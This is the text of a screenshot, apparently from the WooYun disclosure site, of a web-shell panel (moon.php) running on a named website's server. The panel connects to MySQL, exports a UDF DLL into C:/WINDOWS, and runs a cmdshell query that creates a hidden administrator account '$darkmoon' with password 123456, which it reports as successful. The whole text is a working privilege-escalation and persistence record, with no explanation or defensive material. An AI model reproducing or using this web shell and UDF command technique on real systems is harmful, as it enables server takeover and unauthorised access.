 www.bestsonny.com/data/moon.php?action=dll
连接成功
MYSQL版本:5.5.25
数据库--oppo2014--存在
点击退出
当前路径:D:\bestsonny\data\
浏览… 未选择文件。 上传文件
路径目录为
D:/Program Files/MySQL/MySQL Server 5.5/l 导出udf
文件路径:
目标路径: C:/WINDOWS/diy.dll
自定义导出
自带命令:
创建cmdshell 提交
自定义SQL语句:
执行
回显结果:
SQL语句:select cmdshell('net user $darkmoon 123456
/add & net localgroup administrators $darkmoon /add')
命令成功完成。
--------------------------------------------完成!
www.wooyun.org